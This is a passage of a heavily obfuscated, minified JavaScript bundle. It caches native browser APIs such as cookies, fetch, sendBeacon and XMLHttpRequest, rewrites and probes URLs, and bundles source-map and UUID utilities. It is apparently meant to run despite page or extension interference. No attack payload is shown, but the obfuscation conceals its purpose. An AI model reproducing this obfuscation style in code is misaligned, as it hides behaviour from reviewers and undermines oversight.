c=null===(n=o[o[e(1373)]-1])||void 0===n?void 0:n[e(1866)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(3221)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1531)==typeof t&&[n(3024),n(3335),n(553),n(1791),n(1255),n(3257),n(1778)][n(668)]((e=>t[n(1912)](e)))?new URL(t):n(1531)==typeof t&&C?new URL(t,e):n(1531)!=typeof t||C?L(t[n(2326)]()):t[n(1912)](n(1630))||t[n(1912)](n(2220))?new URL(t):(N(e=e||i.A[n(2150)](window)[n(358)][n(2150)][n(2944)](window[n(1171)]))&&(e=T(e)[n(2627)]),new URL(t,e))}function j(t){const e=r,n=new URL(o.A[e(1965)](t)),i=n[e(2749)][e(2150)](_);let s;if(i){try{s=JSON[e(3045)](i)}catch(t){}n[e(2749)][e(1857)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1l;let n=0;for(let r=0,i=t[e(1373)];r<i;r++)n=(n<<5)-n+t[e(2132)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>a});var i=n(7401);const o=r(3221)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(609)]||(s[t(609)]=c(null)),s[t(609)];{e||(e=window);const n=i.A[t(2421)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2421)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1626),r(3026)),CSSStyleDeclaration_getPropertyValue:d(t,r(1626),r(3258)),CSSStyleDeclaration_setProperty:d(t,r(1626),r(759)),CSSStyleSheet_insertRule:d(t,r(838),r(3046)),CSSStyleSheet_replaceSync:d(t,r(838),r(3281)),DocumentFragment_getElementById:d(t,r(2368),r(702)),DocumentFragment_querySelector:d(t,r(2368),r(1991)),DocumentFragment_querySelectorAll:d(t,r(2368),r(2839)),Document_cookie:u(t,r(2378),r(364)),Document_createElement:d(t,r(2378),r(3108)),Document_getElementById:d(t,r(2378),r(702)),document_getElementById:d(t,r(1171),r(702)),Document_getElementsByTagName:d(t,r(2378),r(2745)),Document_querySelector:d(t,r(2378),r(1991)),Document_querySelectorAll:d(t,r(2378),r(2839)),Document_getElementsByClassName:d(t,r(2378),r(347)),Document_write:d(t,r(2378),r(3248)),Document_writeln:d(t,r(2378),r(2092)),Document_referrer:u(t,r(2378),r(587)),Document_URL:u(t,r(2378),r(638)),DOMParser_parseFromString:d(t,r(3238),r(2637)),Element_ariaLabel:u(t,r(1041),r(1829)),Element_attributes:u(t,r(1041),r(1047)),Element_classList:u(t,r(1041),r(2739)),Element_className:u(t,r(1041),r(1506)),Element_closest:d(t,r(1041),r(1858)),Element_getAttribute:d(t,r(1041),r(1113)),Element_getBoundingClientRect:d(t,r(1041),r(3099)),Element_getElementsByClassName:d(t,r(1041),r(347)),Element_hasAttribute:d(t,r(1041),r(1084)),Element_id:u(t,r(1041),"id"),Element_tagName:u(t,r(1041),r(978)),Element_innerHTML:u(t,r(1041),r(1825)),Element_outerHTML:u(t,r(1041),r(1833)),Element_insertAdjacentElement:d(t,r(1041),r(2330)),Element_insertAdjacentHTML:d(t,r(1041),r(1980)),Element_querySelector:d(t,r(1041),r(1991)),Element_querySelectorAll:d(t,r(1041),r(2839)),Element_removeAttribute:d(t,r(1041),r(2258)),Element_setAttribute:d(t,r(1041),r(681)),Element_setAttributeNS:d(t,r(1041),r(1850)),Element_setHTMLUnsafe:d(t,r(1041),r(2227)),Element_matches:d(t,r(1041),r(3063)),Event_stopPropagation:d(t,r(1916),r(2511)),Event_stopImmediatePropagation:d(t,r(1916),r(1053)),EventTarget_addEventListener:d(t,r(415),r(1648)),EventTarget_removeEventListener:d(t,r(415),r(670)),Function_toString:d(t,r(2387),r(2326)),History_replaceState:d(t,r(2773),r(2280)),HTMLAnchorElement_attributionSrc:u(t,r(512),r(3389)),HTMLAnchorElement_href:u(t,r(512),r(1077)),HTMLAnchorElement_protocol:u(t,r(512),r(871)),HTMLAnchorElement_hostname:u(t,r(512),r(1435)),HTMLAnchorElement_port:u(t,r(512),r(748)),HTMLAnchorElement_pathname:u(t,r(512),r(1340)),HTMLAnchorElement_hash:u(t,r(512),r(1046)),HTMLAnchorElement_host:u(t,r(512),r(2207)),HTMLAnchorElement_origin:u(t,r(512),r(1333)),HTMLAnchorElement_ping:u(t,r(512),r(2314)),HTMLAnchorElement_search:u(t,r(512),r(564)),HTMLAnchorElement_target:u(t,r(512),r(1906)),HTMLElement_dataset:u(t,r(1536),r(948)),HTMLElement_innerText:u(t,r(1536),r(1303)),HTMLElement_title:u(t,r(1536),r(2587)),HTMLElement_style:u(t,r(1536),r(772)),HTMLFormElement_action:u(t,r(2048),r(2565)),HTMLFormElement_target:u(t,r(2048),r(1906)),HTMLIFrameElement_contentDocument:u(t,r(3127),r(3292)),HTMLIFrameElement_contentWindow:u(t,r(3127),r(3201)),HTMLIFrameElement_name:u(t,r(3127),r(841)),HTMLIFrameElement_src:u(t,r(3127),r(436)),HTMLIFrameElement_srcdoc:u(t,r(3127),r(447)),HTMLImageElement_attributionSrc:u(t,r(720),r(3389)),HTMLImageElement_src:u(t,r(720),r(436)),HTMLImageElement_srcset:u(t,r(720),r(944)),HTMLLinkElement_as:u(t,r(1658),"as"),HTMLLinkElement_href:u(t,r(1658),r(1077)),HTMLLinkElement_rel:u(t,r(1658),r(3269)),HTMLScriptElement_attributionSrc:u(t,r(2215),r(3389)),HTMLScriptElement_src:u(t,r(2215),r(436)),HTMLSourceElement_src:u(t,r(3042),r(436)),HTMLSourceElement_srcset:u(t,r(3042),r(944)),HTMLVideoElement_src:u(t,r(2950),r(436)),HTMLVideoElement_poster:u(t,r(2950),r(3177)),HTMLMediaElement_src:u(t,r(1016),r(436)),HTMLMetaElement_content:u(t,r(1072),r(2977)),HTMLMetaElement_httpEquiv:u(t,r(1072),r(1159)),HTMLStyleElement_insertBefore:d(t,r(1768),r(472)),IntersectionObserverEntry_boundingClientRect:u(t,r(2077),r(811)),IntersectionObserverEntry_intersectionRatio:u(t,r(2077),r(2759)),IntersectionObserverEntry_intersectionRect:u(t,r(2077),r(2096)),JSON_parse:d(t,r(3064),r(3045)),JSON_stringify:d(t,r(3064),r(1710)),MessageEvent_data:u(t,r(2523),r(2682)),MessageEvent_origin:u(t,r(2523),r(1333)),MessageEvent_source:u(t,r(2523),r(1656)),Navigator_sendBeacon:d(t,r(2624),r(3050)),Node_appendChild:d(t,r(2698),r(557)),Node_insertBefore:d(t,r(2698),r(472)),Node_textContent:u(t,r(2698),r(2543)),Node_baseURI:u(t,r(2698),r(870)),PerformanceEntry_name:u(t,r(2439),r(841)),PerformanceResourceTiming_transferSize:u(t,r(2427),r(3365)),PerformanceResourceTiming_encodedBodySize:u(t,r(2427),r(1904)),Range_createContextualFragment:d(t,r(572),r(2186)),RegExp_test:d(t,r(2191),r(525)),RegExp_exec:d(t,r(2191),r(1128)),Response_url:u(t,r(341),r(2636)),SharedStorageWorklet_addModule:d(t,r(2056),r(2544)),String_matchAll:d(t,r(530),r(3052)),String_replace:d(t,r(530),r(2593)),Window_decodeURIComponent:d(t,r(1086),r(1136)),Window_innerWidth:u(t,r(1086),r(708)),Window_fetch:d(t,r(1086),r(1110)),Window_fetchLater:d(t,r(1086),r(1743)),Window_frames:u(t,r(1086),r(3e3)),Window_name:u(t,r(1086),r(841)),Window_open:d(t,r(1086),r(3367)),Window_postMessage:d(t,r(1086),r(2571)),Window_requestAnimationFrame:d(t,r(1086),r(2928)),Window_requestIdleCallback:d(t,r(1086),r(2496)),Window_setImmediate:d(t,r(1086),r(2923)),Window_setInterval:d(t,r(1086),r(1117)),Window_setTimeout:d(t,r(1086),r(730)),Window_visualViewport:u(t,r(1086),r(2791)),XMLHttpRequest_open:d(t,r(2180),r(3367)),XMLHttpRequest_send:d(t,r(2180),r(3322)),XMLHttpRequest_responseURL:u(t,r(2180),r(2174)),XMLHttpRequest_response:u(t,r(2180),r(1881)),XMLHttpRequest_responseText:u(t,r(2180),r(2165)),XMLHttpRequest_responseType:u(t,r(2180),r(2420)),XMLHttpRequest_responseXML:u(t,r(2180),r(3263)),XMLHttpRequest_status:u(t,r(2180),r(1286)),XMLHttpRequest_statusText:u(t,r(2180),r(2558)),FontFace:o?null:t[r(2584)],FontFace_prototype:l(t,r(2584)),Worker:o?null:t[r(1882)],Worker_prototype:l(t,r(1882))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3088)]:null===(s=t[e])||void 0===s?void 0:s[i(3088)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2154)](n.g[e][s(3088)],i);{var a;const n=s(1617)===e[s(1773)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3088)];return n?t[s(1826)][s(2154)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1617)===e[s(1773)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3088)][i]:s(1617)===e[s(1773)]()?t[i]:s(1171)===e?null===(a=t[s(1171)])||void 0===a?void 0:a[i]:s(3064)===e?null===(c=t[s(3064)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3088)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1597)](Math[r(2933)]()*t),elem:function(t){const e=r;return t[this[e(1060)](t[e(1373)])]},num:function(t,e){const n=r;return Math[n(1597)](Math[n(2933)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2487)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(697)](n(951)[n(2458)](this[n(2487)](0,52)));return o[n(3033)]("")},className:function(){return this[r(1219)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1l;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(3355)][n(1925)](e))return o=!1,o;if([n(754),n(2592),n(995),n(2306),n(2206),n(2930),n(547),n(3113),n(792),n(3095),n(1888),n(864),n(2646)][n(1925)](e))return o=!0,o;if(e[n(3314)](n(2630))||e[n(3314)](n(863))||e[n(1912)](n(1734))||e[n(1912)](n(340))||n(2612)===e)return o=!1,o;const i=new URL(e);i[n(2207)]="0."[n(623)](i[n(2207)]),i[n(1340)]=n(2852);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2326)](),endpoint:i[n(1333)]});try{const t=await Promise[n(1655)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1083),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1l;if(/https?:\/\/\d+\./i[e(525)](t)){const n=new URL(t);n[e(2207)]=n[e(2207)][e(1650)](".")[e(1866)](1)[e(3033)]("."),t=n[e(1333)]}return t}function l(t,e){const n=a1l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(525)](t)?(r[n(2207)]=""[n(623)](e,".")[n(623)](r[n(2207)][n(1650)](".")[n(1866)](1)[n(3033)](".")),t=r[n(1333)]):(r[n(2207)]=""[n(623)](e,".")[n(623)](r[n(2207)]),t=r[n(1333)]),t}function u(t){const e=a1l;if(/https?:\/\/\d+\./i[e(525)](t)){const n=new URL(t);return Number[e(2435)](n[e(2207)][e(1650)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1l;var i=n(9155),o=Object[r(3088)][r(2932)],s=r(3221)!=typeof Map;function a(){const t=r;this[t(2825)]=[],this[t(1314)]=s?new Map:Object[t(1107)](null)}a[r(3300)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1373)];o<s;o++)i[n(3148)](t[o],e);return i},a[r(3088)][r(1504)]=function(){const t=r;return s?this[t(1314)][t(1504)]:Object[t(844)](this[t(1314)])[t(1373)]},a[r(3088)][r(3148)]=function(t,e){const n=r;var a=s?t:i[n(1307)](t),c=s?this[n(362)](t):o[n(2786)](this[n(1314)],a),l=this[n(2825)][n(1373)];c&&!e||this[n(2825)][n(697)](t),c||(s?this[n(1314)][n(2721)](t,l):this[n(1314)][a]=l)},a[r(3088)][r(362)]=function(t){const e=r;if(s)return this[e(1314)][e(362)](t);var n=i[e(1307)](t);return o[e(2786)](this[e(1314)],n)},a[r(3088)][r(1498)]=function(t){const e=r;if(s){var n=this[e(1314)][e(2150)](t);if(n>=0)return n}else{var a=i[e(1307)](t);if(o[e(2786)](this[e(1314)],a))return this[e(1314)][a]}throw new Error('"'+t+e(1953))},a[r(3088)].at=function(t){const e=r;if(t>=0&&t<this[e(2825)][e(1373)])return this[e(2825)][t];throw new Error(e(1346)+t)},a[r(3088)][r(2743)]=function(){const t=r;return this[t(2825)][t(1866)]()},e.C=a},540:(t,e,n)=>{const r=a1l;var i=n(7476);e[r(1285)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1285)](n)}while(a>0);return s},e[r(1965)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1373)],d=0,h=0;do{if(e>=u)throw new Error(o(2273));if(-1===(a=i[o(1965)](t[o(2132)](e++))))throw new Error(o(408)+t[o(2458)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3097)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1458)]=e}},7476:(t,e)=>{const n=a1l;var r=n(1573)[n(1650)]("");e[n(1285)]=function(t){const e=n;if(0<=t&&t<r[e(1373)])return r[t];throw new TypeError(e(2127)+t)},e[n(1965)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1l;var i=n(9155);function o(){const t=a1l;this[t(2825)]=[],this[t(1930)]=!0,this[t(2872)]={generatedLine:-1,generatedColumn:0}}o[r(3088)][r(2411)]=function(t,e){const n=r;this[n(2825)][n(2978)](t,e)},o[r(3088)][r(3148)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2872)])[e(1976)],a=o[e(1976)],c=n[e(478)],l=o[e(478)],a>s||a==s&&l>=c||i[e(2079)](n,o)<=0?(this[e(2872)]=t,this[e(2825)][e(697)](t)):(this[e(1930)]=!1,this[e(2825)][e(697)](t))},o[r(3088)][r(2743)]=function(){const t=r;return this[t(1930)]||(this[t(2825)][t(3180)](i[t(2079)]),this[t(1930)]=!0),this[t(2825)]},e.P=o},241:(t,e,n)=>{const r=a1l;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1l;t||(t={}),this[e(692)]=o[e(1664)](t,e(1420),null),this[e(1447)]=o[e(1664)](t,e(1752),null),this[e(3029)]=o[e(1664)](t,e(2130),!1),this[e(970)]=o[e(1664)](t,e(2332),!1),this[e(458)]=new s,this[e(960)]=new s,this[e(2695)]=new a,this[e(1632)]=null}c[r(3088)][r(801)]=3,c[r(3334)]=function(t,e){const n=r;var i=t[n(1752)],s=new c(Object[n(3104)](e||{},{file:t[n(1420)],sourceRoot:i}));return t[n(2931)]((function(t){const e=n;var r={generated:{line:t[e(1976)],column:t[e(478)]}};null!=t[e(1656)]&&(r[e(1656)]=t[e(1656)],null!=i&&(r[e(1656)]=o[e(3296)](i,r[e(1656)])),r[e(2738)]={line:t[e(502)],column:t[e(636)]},null!=t[e(841)]&&(r[e(841)]=t[e(841)])),s[e(2398)](r)})),t[n(2671)][n(2978)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3296)](i,e)),s[r(458)][r(362)](a)||s[r(458)][r(3148)](a);var c=t[r(1686)](e);null!=c&&s[r(717)](e,c)})),s},c[r(3088)][r(2398)]=function(t){const e=r;var n=o[e(1664)](t,e(2639)),i=o[e(1664)](t,e(2738),null),s=o[e(1664)](t,e(1656),null),a=o[e(1664)](t,e(841),null);(this[e(3029)]||!1!==this[e(3184)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(458)][e(362)](s)||this[e(458)][e(3148)](s)),null!=a&&(a=String(a),this[e(960)][e(362)](a)||this[e(960)][e(3148)](a)),this[e(2695)][e(3148)]({generatedLine:n[e(2492)],generatedColumn:n[e(1653)],originalLine:null!=i&&i[e(2492)],originalColumn:null!=i&&i[e(1653)],source:s,name:a}))},c[r(3088)][r(717)]=function(t,e){const n=r;var i=t;null!=this[n(1447)]&&(i=o[n(3296)](this[n(1447)],i)),null!=e?(this[n(1632)]||(this[n(1632)]=Object[n(1107)](null)),this[n(1632)][o[n(1307)](i)]=e):this[n(1632)]&&(delete this[n(1632)][o[n(1307)](i)],0===Object[n(882)](this[n(1632)])[n(1373)]&&(this[n(1632)]=null))},c[r(3088)][r(1427)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1420)])throw new Error(i(2377));a=t[i(1420)]}var c=this[i(1447)];null!=c&&(a=o[i(3296)](c,a));var l=new s,u=new s;this[i(2695)][i(2411)]((function(e){const r=i;if(e[r(1656)]===a&&null!=e[r(502)]){var s=t[r(2358)]({line:e[r(502)],column:e[r(636)]});null!=s[r(1656)]&&(e[r(1656)]=s[r(1656)],null!=n&&(e[r(1656)]=o[r(3033)](n,e[r(1656)])),null!=c&&(e[r(1656)]=o[r(3296)](c,e[r(1656)])),e[r(502)]=s[r(2492)],e[r(636)]=s[r(1653)],null!=s[r(841)]&&(e[r(841)]=s[r(841)]))}var d=e[r(1656)];null==d||l[r(362)](d)||l[r(3148)](d);var h=e[r(841)];null==h||u[r(362)](h)||u[r(3148)](h)}),this),this[i(458)]=l,this[i(960)]=u,t[i(2671)][i(2978)]((function(e){const r=i;var s=t[r(1686)](e);null!=s&&(null!=n&&(e=o[r(3033)](n,e)),null!=c&&(e=o[r(3296)](c,e)),this[r(717)](e,s))}),this)},c[r(3088)][r(3184)]=function(t,e,n,i){const o=r;if(e&&o(413)!=typeof e[o(2492)]&&o(413)!=typeof e[o(1653)]){var s=o(1974);if(this[o(970)])return o(3221)!=typeof console&&console[o(508)]&&console[o(508)](s),!1;throw new Error(s)}if((!(t&&o(2492)in t&&o(1653)in t&&t[o(2492)]>0&&t[o(1653)]>=0)||e||n||i)&&!(t&&o(2492)in t&&o(1653)in t&&e&&o(2492)in e&&o(1653)in e&&t[o(2492)]>0&&t[o(1653)]>=0&&e[o(2492)]>0&&e[o(1653)]>=0&&n)){if(s=o(2896)+JSON[o(1710)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(3221)!=typeof console&&console[o(508)]&&console[o(508)](s),!1;throw new Error(s)}},c[r(3088)][r(1899)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2695)][t(2743)](),g=0,w=p[t(1373)];g<w;g++){if(e="",(n=p[g])[t(1976)]!==l)for(c=0;n[t(1976)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2079)](n,p[g-1]))continue;e+=","}e+=i[t(1285)](n[t(478)]-c),c=n[t(478)],null!=n[t(1656)]&&(a=this[t(458)][t(1498)](n[t(1656)]),e+=i[t(1285)](a-f),f=a,e+=i[t(1285)](n[t(502)]-1-d),d=n[t(502)]-1,e+=i[t(1285)](n[t(636)]-u),u=n[t(636)],null!=n[t(841)]&&(s=this[t(960)][t(1498)](n[t(841)]),e+=i[t(1285)](s-h),h=s)),m+=e}return m},c[r(3088)][r(2168)]=function(t,e){const n=r;return t[n(2039)]((function(t){const r=n;if(!this[r(1632)])return null;null!=e&&(t=o[r(3296)](e,t));var i=o[r(1307)](t);return Object[r(3088)][r(2932)][r(2786)](this[r(1632)],i)?this[r(1632)][i]:null}),this)},c[r(3088)][r(1627)]=function(){const t=r;var e={version:this[t(801)],sources:this[t(458)][t(2743)](),names:this[t(960)][t(2743)](),mappings:this[t(1899)]()};return null!=this[t(692)]&&(e[t(1420)]=this[t(692)]),null!=this[t(1447)]&&(e[t(1752)]=this[t(1447)]),this[t(1632)]&&(e[t(2338)]=this[t(2168)](e[t(2671)],e[t(1752)])),e},c[r(3088)][r(2326)]=function(){const t=r;return JSON[t(1710)](this[t(1627)]())},e.x=c},9155:(t,e)=>{const n=a1l;e[n(1664)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1373)])return r;throw new Error('"'+e+i(1726))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2779)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(352)]&&(r+=t[e(352)]+":"),r+="//",t[e(3073)]&&(r+=t[e(3073)]+"@"),t[e(2207)]&&(r+=t[e(2207)]),t[e(748)]&&(r+=":"+t[e(748)]),t[e(1007)]&&(r+=t[e(1007)]),r}e[n(1769)]=o,e[n(1545)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1007)])return t;i=a[r(1007)]}for(var c=e[r(1119)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1498)]("/",u))){l[r(697)](i[r(1866)](u));break}for(l[r(697)](i[r(1866)](u,d));d<i[r(1373)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1373)]-1;d>=0;d--)"."===(h=l[d])?l[r(996)](d,1):".."===h?f++:f>0&&(""===h?(l[r(996)](d+1,f),f=0):(l[r(996)](d,2),f--));return""===(i=l[r(3033)]("/"))&&(i=c?"/":"."),a?(a[r(1007)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1373)];r++)if(c[r][e(2497)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(990)]}var o=a(t);return c[e(712)]({input:t,result:o}),c[e(1373)]>32&&c[e(3040)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1007)]||"/"),a&&!a[r(352)])return c&&(a[r(352)]=c[r(352)]),s(a);if(a||e[r(2779)](i))return e;if(c&&!c[r(2207)]&&!c[r(1007)])return c[r(2207)]=e,s(c);var u="/"===e[r(2458)](0)?e:l(t[r(2593)](/\/+$/,"")+"/"+e);return c?(c[r(1007)]=u,s(c)):u}e[n(3343)]=l,e[n(3033)]=u,e[n(1119)]=function(t){const e=n;return"/"===t[e(2458)](0)||r[e(525)](t)},e[n(3296)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2593)](/\/$/,"");for(var i=0;0!==e[r(1498)](t+"/");){var o=t[r(2395)]("/");if(o<0)return e;if((t=t[r(1866)](0,o))[r(2779)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(3033)](r(561))+e[r(2109)](t[r(1373)]+1)};var d=!(n(2654)in Object[n(1107)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1373)];if(r<9)return!1;if(95!==t[e(2132)](r-1)||95!==t[e(2132)](r-2)||111!==t[e(2132)](r-3)||116!==t[e(2132)](r-4)||111!==t[e(2132)](r-5)||114!==t[e(2132)](r-6)||112!==t[e(2132)](r-7)||95!==t[e(2132)](r-8)||95!==t[e(2132)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2132)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1307)]=d?h:function(t){return f(t)?"$"+t:t},e[n(829)]=d?h:function(t){const e=n;return f(t)?t[e(1866)](1):t},e[n(2169)]=function(t,e,r){const i=n;var o=m(t[i(1656)],e[i(1656)]);return 0!==o||0!=(o=t[i(502)]-e[i(502)])||0!=(o=t[i(636)]-e[i(636)])||r||0!=(o=t[i(478)]-e[i(478)])||0!=(o=t[i(1976)]-e[i(1976)])?o:m(t[i(841)],e[i(841)])},e[n(1257)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(502)]-e[i(502)])||0!=(o=t[i(636)]-e[i(636)])||r||0!=(o=t[i(478)]-e[i(478)])||0!=(o=t[i(1976)]-e[i(1976)])?o:m(t[i(841)],e[i(841)])},e[n(833)]=function(t,e,r){const i=n;var o=t[i(1976)]-e[i(1976)];return 0!==o||0!=(o=t[i(478)]-e[i(478)])||r||0!==(o=m(t[i(1656)],e[i(1656)]))||0!=(o=t[i(502)]-e[i(502)])||0!=(o=t[i(636)]-e[i(636)])?o:m(t[i(841)],e[i(841)])},e[n(1172)]=function(t,e,r){const i=n;var o=t[i(478)]-e[i(478)];return 0!==o||r||0!==(o=m(t[i(1656)],e[i(1656)]))||0!=(o=t[i(502)]-e[i(502)])||0!=(o=t[i(636)]-e[i(636)])?o:m(t[i(841)],e[i(841)])},e[n(2079)]=function(t,e){const r=n;var i=t[r(1976)]-e[r(1976)];return 0!==i||0!=(i=t[r(478)]-e[r(478)])||0!==(i=m(t[r(1656)],e[r(1656)]))||0!=(i=t[r(502)]-e[r(502)])||0!=(i=t[r(636)]-e[r(636)])?i:m(t[r(841)],e[r(841)])},e[n(367)]=function(t){const e=n;return JSON[e(3045)](t[e(2593)](/^\)]}'[^\n]*\n/,""))},e[n(509)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1373)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2282));if(a[i(1007)]){var c=a[i(1007)][i(2395)]("/");c>=0&&(a[i(1007)]=a[i(1007)][i(2219)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1l;return(r=e(804)==typeof Symbol&&e(2936)==typeof Symbol[e(2179)]?function(t){return typeof t}:function(t){const n=e;return t&&n(804)==typeof Symbol&&t[n(2494)]===Symbol&&t!==Symbol[n(3088)]?n(2936):typeof t})(t)}function i(t,e,n){const i=a1l;return o=function(t){const e=a1l;if(e(1244)!=r(t)||!t)return t;var n=t[Symbol[e(368)]];if(void 0!==n){var i=n[e(2786)](t,e(1531));if(e(1244)!=r(i))return i;throw new TypeError(e(1100))}return String(t)}(e),(e=i(2936)==r(o)?o:o+"")in t?Object[i(837)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>i});const i={randomUUID:r(3221)!=typeof crypto&&crypto[r(2111)]&&crypto[r(2111)][r(2830)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1l;if(!r){if(t(3221)==typeof crypto||!crypto[t(1619)])throw new Error(t(1470));r=crypto[t(1619)][t(2830)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(697)]((t+256)[r(2326)](16)[r(1866)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1773)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1l;if(r.A[s(2111)]&&!e&&!t)return r.A[s(2111)]();const a=(t=t||{})[s(2933)]||(t[s(1988)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},l={};function w(t){const e=a1l;var n=l[t];if(void 0!==n)return n[e(673)];var r=l[t]={exports:{}};return u[t](r,r[e(673)],w),r[e(673)]}w.d=(t,e)=>{const n=a1l;for(var r in e)w.o(e,r)&&!w.o(t,r)&&Object[n(837)](t,r,{enumerable:!0,get:e[r]})},w.g=function(){const t=a1l;if(t(1244)==typeof globalThis)return globalThis;try{return this||new Function(t(3185))()}catch(e){if(t(1244)==typeof window)return window}}(),w.o=(t,e)=>Object[bm(3088)][bm(2932)][bm(2786)](t,e),w.r=t=>{const e=bm;e(3221)!=typeof Symbol&&Symbol[e(350)]&&Object[e(837)](t,Symbol[e(350)],{value:e(3098)}),Object[e(837)](t,e(2075),{value:!0})};var W={};(()=>{"use strict";const t=bm;var e={};w.r(e),w.d(e,{safe:()=>Ge,spec:()=>Je});var n={};w.r(n),w.d(n,{angle:()=>Yn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};w.r(r),w.d(r,{getTrace:()=>jr,isKeyword:()=>Ur,isProperty:()=>Ir,isType:()=>Or});var i={};w.r(i),w.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};w.r(o),w.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>bi,walkContext:()=>wi});var s={};w.r(s),w.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var 